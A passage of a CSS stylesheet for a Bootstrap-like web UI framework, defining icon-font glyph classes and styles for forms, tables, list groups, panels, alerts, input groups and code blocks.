	content: '\e718'
}

.icon-rss-sign:before {
	content: '\e719'
}

.icon-play-sign:before {
	content: '\e71a'
}

.icon-minus-sign-alt:before {
	content: '\e71c'
}

.icon-check-minus:before {
	content: '\e71d'
}

.icon-level-up:before {
	content: '\e71e'
}

.icon-level-down:before {
	content: '\e71f'
}

.icon-check-sign:before {
	content: '\e720'
}

.icon-edit-sign:before {
	content: '\e721'
}

.icon-external-link-sign:before {
	content: '\e722'
}

.icon-share-sign:before {
	content: '\e723'
}

.icon-compass:before {
	content: '\e724'
}

.icon-collapse:before {
	content: '\e725'
}

.icon-collapse-top:before {
	content: '\e726'
}

.icon-expand:before {
	content: '\e727'
}

.icon-dollar:before {
	content: '\e728'
}

.icon-yen:before {
	content: '\e729'
}

.icon-file:before {
	content: '\e72b'
}

.icon-file-text:before {
	content: '\e72c'
}

.icon-sort-by-alphabet:before {
	content: '\e72d'
}

.icon-sort-by-alphabet-alt:before {
	content: '\e72e'
}

.icon-sort-by-attributes:before {
	content: '\e72f'
}

.icon-sort-by-attributes-alt:before {
	content: '\e730'
}

.icon-sort-by-order:before {
	content: '\e731'
}

.icon-sort-by-order-alt:before {
	content: '\e732'
}

.icon-thumbs-up:before {
	content: '\e733'
}

.icon-thumbs-down:before {
	content: '\e734'
}

.icon-long-arrow-down:before {
	content: '\e736'
}

.icon-long-arrow-up:before {
	content: '\e737'
}

.icon-long-arrow-left:before {
	content: '\e738'
}

.icon-long-arrow-right:before {
	content: '\e739'
}

.icon-apple:before {
	content: '\e73a'
}

.icon-windows:before {
	content: '\e73b'
}

.icon-android:before {
	content: '\e73c'
}

.icon-linux:before {
	content: '\e73d'
}

.icon-sun:before {
	content: '\e742'
}

.icon-moon:before {
	content: '\e743'
}

.icon-archive:before {
	content: '\e744'
}

.icon-bug:before {
	content: '\e745'
}

.icon-alipay:before,.icon-zhifubao:before {
	content: '\e901'
}

.icon-alipay-square:before,.icon-zhifubao-square:before {
	content: '\e900'
}

.icon-taobao:before {
	content: '\e902'
}

.icon-weibo:before {
	content: '\e746'
}

.icon-renren:before {
	content: '\e747'
}

.icon-chrome:before {
	content: '\e76c'
}

.icon-firefox:before {
	content: '\e76d'
}

.icon-ie:before {
	content: '\e76e'
}

.icon-opera:before {
	content: '\e76f'
}

.icon-safari:before {
	content: '\e770'
}

.icon-node:before {
	content: '\e76a'
}

.icon-layout:before {
	content: '\e768'
}

.icon-usecase:before {
	content: '\e74a'
}

.icon-stack:before {
	content: '\e769'
}

.icon-branch:before {
	content: '\e74b'
}

.icon-chat:before {
	content: '\e74c'
}

.icon-chat-line:before {
	content: '\e74f'
}

.icon-comment-line:before {
	content: '\e74f'
}

.icon-chat-dot:before {
	content: '\e750'
}

.icon-cube:before {
	content: '\e751'
}

.icon-align-left:before {
	content: '\e633'
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 19.5px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type=checkbox],input[type=radio] {
	margin: 5px 0 0;
	margin-top: 0\9;
	line-height: normal
}

input[type=file] {
	display: block
}

select[multiple],select[size] {
	height: auto
}

select:-moz-focusring {
	color: transparent;
	text-shadow: 0 0 0 #000
}

select optgroup {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit
}

input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height: auto
}

.form-control::-webkit-input-placeholder {
	color: grey
}

.form-control::-moz-placeholder {
	color: grey
}

.form-control:-ms-input-placeholder {
	color: grey
}

.form-control::placeholder {
	color: grey
}

.form-control {
	display: block;
	width: 100%;
	height: 32px;
	
	font-size: 13px;
	line-height: 1.53846154;
	color: #222;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s
}


.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #e5e5e5
}

.form-control[readonly] {
	cursor: default
}

textarea.form-control {
	height: auto
}

.form-group {
	margin-bottom: 15px
}

.checkbox,.radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}

.checkbox label,.radio label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}

.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio] {
	position: absolute;
	margin-top: 3px;
	margin-top: 4px\9;
	margin-left: -20px
}

.checkbox+.checkbox,.radio+.radio {
	margin-top: -5px
}

.checkbox-inline,.radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}

.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}

fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
	cursor: not-allowed
}

.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline {
	cursor: not-allowed
}

.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label {
	cursor: not-allowed
}

.input-sm {
	height: 24px;
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 24px;
	line-height: 24px
}

textarea.input-sm {
	height: auto
}

.input-lg {
	height: 43px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 6px
}

select.input-lg {
	height: 43px;
	line-height: 43px
}

textarea.input-lg {
	height: auto
}

.has-warning .help-block,.has-warning>label {
	color: #f1a325
}

.has-warning .form-control {
	border-color: #f1a325;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-warning .form-control:focus {
	border-color: #d5890e;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f7cb85;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f7cb85
}

.has-warning .input-group-addon {
	color: #f1a325;
	background-color: #fff0d5;
	border-color: #f1a325
}

.has-error .help-block,.has-error>label {
	color: #ea644a
}

.has-error .form-control {
	border-color: #ea644a;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-error .form-control:focus {
	border-color: #e53d1c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f5b2a5;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f5b2a5
}

.has-error .input-group-addon {
	color: #ea644a;
	background-color: #ffe5e0;
	border-color: #ea644a
}

.has-success .help-block,.has-success>label {
	color: #41C074
}

.has-success .form-control {
	border-color: #41C074;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-success .form-control:focus {
	border-color: #2c8931;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #79d57f;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #79d57f
}

.has-success .input-group-addon {
	color: #41C074;
	background-color: #ddf4df;
	border-color: #41C074
}

.form-control-static {
	min-height: 33px;
	padding-top: 6px;
	padding-bottom: 6px;
	margin-bottom: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #757575
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .checkbox,.form-inline .radio {
		display: inline-block;
		padding-left: 0;
		margin-top: 0;
		margin-bottom: 0
	}

	.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
		float: none;
		margin-left: 0
	}
}

.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .form-group>label,.form-horizontal .radio,.form-horizontal .radio-inline {
	padding-top: 6px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .form-group {
	margin-right: -10px;
	margin-left: -10px
}

@media (min-width:768px) {
	.form-horizontal .form-group>label {
		text-align: right
	}
}

.required {
	position: relative
}

.required:after {
	position: absolute;
	top: 0;
	right: -10px;
	display: inline-block;
	font-size: 17px;
	color: #ea644a;
	content: '*'
}

.form-horizontal .required:after {
	top: 5px;
	right: -1px
}

.form-condensed .form-group {
	margin-bottom: 10px
}

.form-condensed .form-control {
	height: 24px;
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.form-condensed .form-control {
	height: 24px;
	line-height: 24px
}

textarea.form-condensed .form-control {
	height: auto
}

.form-condensed textarea.form-control {
	height: auto
}

.form-condensed .btn {
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.form-condensed .input-group>.form-control,.form-condensed .input-group>.input-group-addon,.form-condensed .input-group>.input-group-btn>.btn {
	padding: 2px 8px;
	font-size: 12px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.form-condensed.form-horizontal .checkbox,.form-condensed.form-horizontal .checkbox-inline,.form-condensed.form-horizontal .form-group>label,.form-condensed.form-horizontal .radio,.form-condensed.form-horizontal .radio-inline {
	padding-top: 1px
}

.close {
	float: right;
	font-size: 19.5px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:focus,.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}


table {
	max-width: 100%;
	background-color: transparent
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: grey;
	text-align: left
}

th {
	text-align: left
}

.table {
	width: 100%;
	margin-bottom: 20px
}

.table td,.table th {
	padding: 8px;
	line-height: 1.53846154;
	vertical-align: top;
	border-bottom: 1px solid #ddd;
	-webkit-transition: background .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: background .2s cubic-bezier(.175,.885,.32,1);
	transition: background .2s cubic-bezier(.175,.885,.32,1)
}

.table>thead>tr>th {
	vertical-align: bottom;
	background-color: #f1f1f1;
	border-bottom: 1px solid #ddd
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table-fixed {
	table-layout: fixed
}

.table-fixed td,.table-fixed th {
	overflow: hidden;
	white-space: nowrap
}

.table-fixed .nofixed,.table-fixed tfoot>tr>td,.table-fixed tfoot>tr>th {
	overflow: visible
}

.table-borderless td,.table-borderless th,.table-borderless thead>tr>th {
	border: none
}

.table-auto {
	width: auto;
	max-width: 100%
}

.table-condensed td,.table-condensed th {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered td,.table-bordered th {
	border: 1px solid #ddd
}

.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th {
	background-color: #ebf2f9
}

table col[class*=col-] {
	display: table-column;
	float: none
}

table td[class*=col-],table th[class*=col-] {
	display: table-cell;
	float: none
}

.table tr.active>td,.table tr.active>th,.table tr>td.active,.table tr>th.active {
	background-color: #ffe7bc
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
	background-color: #ddf4df;
	border-color: #bae8b6
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
	background-color: #caeecd;
	border-color: #a8e1a3
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
	background-color: #ffe5e0;
	border-color: #ffc6c7
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
	background-color: #ffd0c6;
	border-color: #ffadad
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
	background-color: #fff0d5;
	border-color: #ffdcbc
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
	background-color: #ffe7bc;
	border-color: #ffcea2
}

.table-responsive {
	min-height: .01%;
	overflow-x: auto
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered th {
		border-top: none
	}

	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
		border-bottom: 0
	}
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item>.label-badge {
	float: right
}

.list-group-item>.label-badge+.label-badge {
	margin-right: 5px
}

a.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:focus,a.list-group-item:hover {
	color: #353535;
	text-decoration: none;
	background-color: #ebf2f9
}

.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.list-group-item.active .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading {
	color: inherit
}

.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color: #e6e6e6
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
	color: #333
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-color: #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}

.panel>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #ddd
}

.panel>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #ddd
}

.panel-body {
	padding: 15px
}

.panel>.table {
	margin-bottom: 0
}

.panel>.panel-body+.table {
	border-top: 1px solid #ddd
}

.panel-heading {
	padding: 8px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 15px
}

.panel-title>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel-primary {
	border-color: #3280fc
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.panel-primary>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #3280fc
}

.panel-primary>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #3280fc
}

.panel-success {
	border-color: #bae8b6
}

.panel-success>.panel-heading {
	color: #41C074;
	background-color: #ddf4df;
	border-color: #bae8b6
}

.panel-success>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #bae8b6
}

.panel-success>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #bae8b6
}

.panel-warning {
	border-color: #ffdcbc
}

.panel-warning>.panel-heading {
	color: #f1a325;
	background-color: #fff0d5;
	border-color: #ffdcbc
}

.panel-warning>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #ffdcbc
}

.panel-warning>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #ffdcbc
}

.panel-danger {
	border-color: #ffc6c7
}

.panel-danger>.panel-heading {
	color: #ea644a;
	background-color: #ffe5e0;
	border-color: #ffc6c7
}

.panel-danger>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #ffc6c7
}

.panel-danger>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #ffc6c7
}

.panel-info {
	border-color: #a2e4de
}

.panel-info>.panel-heading {
	color: #03b8cf;
	background-color: #ddf3f5;
	border-color: #a2e4de
}

.panel-info>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #a2e4de
}

.panel-info>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #a2e4de
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel>.list-group,.panel>.panel-collapse>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	color: #282828;
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.alert hr {
	border-top-color: #e4e4e4
}

.alert .alert-link {
	color: #161616
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert hr {
	margin: 10px 0
}

.alert p,.alert ul {
	margin-bottom: 0
}

.alert p+p {
	margin-top: 5px
}

.alert-link {
	font-weight: 700
}

.alert>[class*=icon-] {
	float: left;
	margin-top: -5px;
	font-size: 42px;
	opacity: .6;
	-webkit-transition: opacity .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: opacity .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1)
}

.alert>[class*=icon-]+.content {
	min-height: 30px;
	margin-left: 64px
}

.alert.with-icon {
	display: table;
	width: 100%
}

.alert.with-icon>[class*=icon-],.alert.with-icon>[class*=icon-]+.content {
	display: table-cell;
	float: none;
	min-height: 0;
	margin: 0;
	vertical-align: middle
}

.alert.with-icon>[class*=icon-] {
	width: 48px;
	text-align: center
}

.alert.with-icon>[class*=icon-]+.content {
	padding-left: 1em
}

.alert-block {
	margin: 0;
	border-radius: 0
}

.alert-dismissable {
	padding-right: 35px
}

.alert-dismissable .close {
	position: relative;
	top: -6px;
	right: -21px;
	color: inherit
}

.alert-primary {
	color: #282828;
	background-color: #ebf2f9
}

.alert-primary hr {
	border-top-color: #d0e0f1
}

.alert-primary .alert-link {
	color: #161616
}

.alert-success {
	color: #329d38;
	background-color: #ddf4df
}

.alert-success hr {
	border-top-color: #bae8b6
}

.alert-success .alert-link {
	color: #29822e
}

.alert-info {
	color: #03a2b6;
	background-color: #ddf3f5
}

.alert-info hr {
	border-top-color: #a2e4de
}

.alert-info .alert-link {
	color: #028293
}

.alert-warning {
	color: #ed980f;
	background-color: #fff0d5
}

.alert-warning hr {
	border-top-color: #ffdcbc
}

.alert-warning .alert-link {
	color: #cc830d
}

.alert-danger {
	color: #e75033;
	background-color: #ffe5e0
}

.alert-danger hr {
	border-top-color: #ffc6c7
}

.alert-danger .alert-link {
	color: #dd391a
}

.alert-inverse {
	color: #fff;
	background-color: #353535;
	border-color: #353535
}

.alert-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-primary-inverse {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.alert-primary-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-primary-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-success-inverse {
	color: #fff;
	background-color: #41C074;
	border-color: #41C074
}

.alert-success-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-success-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-info-inverse {
	color: #fff;
	background-color: #03b8cf;
	border-color: #03b8cf
}

.alert-info-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-info-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-warning-inverse {
	color: #fff;
	background-color: #f1a325;
	border-color: #f1a325
}

.alert-warning-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-warning-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-danger-inverse {
	color: #fff;
	background-color: #ea644a;
	border-color: #ea644a
}

.alert-danger-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-danger-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control,.input-group-addon,.input-group-btn {
	display: table-cell
}

.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 5px 12px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1;
	color: #222;
	text-align: center;
	background-color: #e5e5e5;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top: 0
}

.input-group-addon.fix-border {
	border-right: 0;
	border-left: 0
}

.input-group-addon.fix-padding,.input-group-addon:empty {
	width: 1px;
	padding: 0
}

.input-group-btn.fix-border>.btn {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group-vertical>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group-vertical:not(:last-child)>.btn,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group-vertical:not(:first-child)>.btn,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group-vertical>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {
	z-index: 2
}

.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.input-group-btn:first-child>.btn-group-vertical {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn:last-child>.btn-group-vertical {
	margin-left: -1px
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {
	height: 43px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 6px
}

select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {
	height: 43px;
	line-height: 43px
}

textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {
	height: 24px;
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {
	height: 24px;
	line-height: 24px
}

textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon.input-sm {
	padding: 2px 8px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 17px;
	border-radius: 6px
}

.code,code,kbd,pre,samp {
	font-family: Monaco,Menlo,Consolas,"Courier New",monospace
}

code,kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ea644a;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 1px 4px;
	font-weight: 700;
	color: #666;
	background-color: #f1f1f1;
	border: 1px solid #d7d7d7;
	border-bottom-width: 2px
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 12px;
	line-height: 1.38461538;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	margin: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
